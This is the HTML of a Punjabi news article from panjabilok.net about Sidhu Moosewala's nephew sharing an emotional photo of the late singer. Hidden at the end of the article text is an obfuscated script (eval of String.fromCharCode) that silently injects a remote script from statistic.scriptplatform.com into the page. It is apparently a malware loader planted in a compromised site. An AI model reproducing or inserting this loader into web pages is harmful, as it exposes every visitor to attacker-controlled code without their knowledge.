				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦਾ ਭਤੀਜਾ ਬੋਲਿਆ-ਤੂੰ ਸਭ ਨੂੰ ਹੌਂਸਲਾ ਦਿੱਤਾ, ਪਰ ਤੇਰੇ ਵਾਰੀ&#8230;" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦਾ ਭਤੀਜਾ ਬੋਲਿਆ-ਤੂੰ ਸਭ ਨੂੰ ਹੌਂਸਲਾ ਦਿੱਤਾ, ਪਰ ਤੇਰੇ ਵਾਰੀ&#8230;</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-37475" class="post-37475 post type-post status-publish format-standard hentry category-crime category-news category-current-affairs">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦਾ ਭਤੀਜਾ ਬੋਲਿਆ-ਤੂੰ ਸਭ ਨੂੰ ਹੌਂਸਲਾ ਦਿੱਤਾ, ਪਰ ਤੇਰੇ ਵਾਰੀ&#8230;</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>December 22, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<p><strong>ਮਾਨਸਾ-</strong>ਪੰਜਾਬੀ ਗਾਇਕ ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਅਤੇ ਉਨ੍ਹਾਂ ਦੇ ਭਤੀਜੇ ਸਾਹਿਬ ਪ੍ਰਤਾਪ ਸਿੱਧੂ ਦੀਆਂ ਅਕਸਰ ਤਸਵੀਰਾਂ ਸੋਸ਼ਲ ਮੀਡੀਆ ਉੱਪਰ ਵਾਈਰਲ ਹੁੰਦੀਆਂ ਰਹਿੰਦੀਆ ਹਨ। ਮਰਹੂਮ ਗਾਇਕ ਆਪਣੇ ਭਤੀਜੇ ਸਾਹਿਬ ਪ੍ਰਤਾਪ ਸਿੱਧੂ ਦੇ ਬੇਹੱਦ ਕਰੀਬ ਸੀ। ਉਨ੍ਹਾਂ ਵੱਲੋਂ ਜ਼ਿਆਦਾਤਰ ਸਮਾਂ ਵੀ ਆਪਣੇ ਭਤੀਜੇ ਨਾਲ ਬਤੀਤ ਕੀਤਾ ਜਾਂਦਾ ਸੀ। ਮੂਸੇਵਾਲਾ ਨੂੰ ਯਾਦ ਕਰ ਸਾਹਿਬ ਪ੍ਰਤਾਪ ਸਿੰਘ ਨੇ ਇੱਕ ਭਾਵੁਕ ਕਰ ਦੇਣ ਵਾਲੀ ਤਸਵੀਰ ਸ਼ੇਅਰ ਕੀਤੀ ਹੈ। ਜਿਸ ਨੂੰ ਦੇਖ ਪ੍ਰਸ਼ੰਸ਼ਕ ਵੀ ਭਾਵੁਕ ਹੋ ਰਹੇ ਹਨ। ਇਸ ਤਸਵੀਰ ਦੀ ਕੈਪਸ਼ਨ ਸਭ ਦੀਆਂ ਅੱਖਾਂ ਨਮ ਕਰ ਰਹੀ ਹੈ&#8230;ਦੱਸ ਦੇਈਏ ਕਿ ਸਾਹਿਬਪ੍ਰਤਾਪ ਸਿੱਧੂ ਨੇ ਇਹ ਤਸਵੀਰ ਆਪਣੇ ਸੋਸ਼ਲ ਮੀਡੀਆ ਅਕਾਊਂਟ ਇੰਸਟਾਗ੍ਰਾਮ ਦੀ ਸਟੋਰੀ ਵਿੱਚ ਸ਼ੇਅਰ ਕੀਤੀ ਹੈ। ਇਸ ਤੋਂ ਪਹਿਲਾਂ ਵੀ ਸਾਹਿਬ ਵੱਲੋਂ ਮੂਸੇਵਾਲਾ ਨਾਲ ਕਈ ਤਸਵੀਰਾਂ ਅਤੇ ਵੀਡੀਓਜ਼ ਲਗਾਤਾਰ ਸਾਂਝੇ ਕੀਤੇ ਜਾਂਦੇ ਹਨ। ਜੋ ਅਕਸਰ ਪ੍ਰਸ਼ੰਸ਼ਕਾਂ ਦੀਆਂ ਅੱਖਾਂ ਨਮ ਕਰ ਦਿੰਦੇ ਹਨ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%85%e0%a9%b1%e0%a8%9c-%e0%a8%a6%e0%a9%81%e0%a8%a8%e0%a9%80%e0%a8%86-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%ac%e0%a8%b0%e0%a8%be%e0%a8%ae%e0%a8%a6-%e0%a8%95/" rel="prev"><span> Previous Article</span> <p>ਭਾਰਤ ਪਿਛਲੇ 8 ਸਾਲਾਂ ’ਚ ਤੇਜ਼ੀ ਨਾਲ ਵਧਿਆ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%9a-%e0%a8%95%e0%a9%8b%e0%a8%b0%e0%a9%8b%e0%a8%a8%e0%a8%be-%e0%a8%a6%e0%a9%87-%e0%a8%a8%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%b0%e0%a9%82%e0%a8%aa-%e0%a8%a6/" rel="next"><span> Next Article</span> <p>ਭਾਰਤ &#8216;ਚ ਕੋਰੋਨਾ ਦੇ ਨਵੇਂ ਰੂਪ ਦੀ ਦਸਤਕ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82-%E0%A8%AE%E0%A9%82%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%BE-%E0%A8%A6%E0%A8%BE-%E0%A8%AD%E0%A8%A4%E0%A9%80%E0%A8%9C%E0%A8%BE-%E0%A8%AC/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='37475' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vmagazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
